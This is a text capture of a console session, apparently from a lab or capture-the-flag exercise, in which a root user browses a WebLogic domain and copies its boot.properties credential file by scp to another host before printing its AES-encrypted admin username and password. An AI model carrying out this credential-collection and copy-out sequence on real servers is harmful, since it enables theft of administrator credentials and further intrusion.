 控制台
Connected (unencrypted) to QEMU (instance-00000d86)
Send CtrlAltDel
[root@host-192-168-5-101 security]# ls
DefaultAuthenticatorInit.ldift  DemoIdentity.jks         XACMLRoleMapperInit.ldift
DefaultRoleMapperInit.ldift     SerializedSystemIni.dat
[root@host-192-168-5-101 security]# ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
^C
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2000ms
[root@host-192-168-5-101 security]# ls
DefaultAuthenticatorInit.ldift  DemoIdentity.jks         XACMLRoleMapperInit.ldift
DefaultRoleMapperInit.ldift     SerializedSystemIni.dat
[root@host-192-168-5-101 security]# cd ..
[root@host-192-168-5-101 base_domain]# ls
autodeploy  config       derbyShutdown.log     flag       nodemanager  servers
bin         console-ext  edit.lok              init-info  pending      startWebLogic.sh
common      derby.log    fileRealm.properties  lib        security     tmp
[root@host-192-168-5-101 base_domain]# cd servers/
[root@host-192-168-5-101 servers]# ls
AdminServer  domain_bak
[root@host-192-168-5-101 servers]# cd AdminServer/
[root@host-192-168-5-101 AdminServer]# ls
cache  data  logs  security  tmp
[root@host-192-168-5-101 AdminServer]# cd security/
[root@host-192-168-5-101 security]# ls
boot.properties
[root@host-192-168-5-101 security]# scp boot.properties root@192.168.5.25:/root/
root@192.168.5.25's password:
boot.properties                                                                           100%  186   143.9KB/s   00:00
[root@host-192-168-5-101 security]# cat boot.properties
# Generated by Configuration Wizard on Thu Mar 14 17:37:28 CST 2024
username={AES}DV/satjVlnlCIrPNzj4B5x+HhUfnz4nYlSCLPMMs0TM=
password={AES}wrPFy/Y2yCP07y7xQiXjf4ppH8vXEAEPlY/sGs+fEdM=
[root@host-192-168-5-101 security]#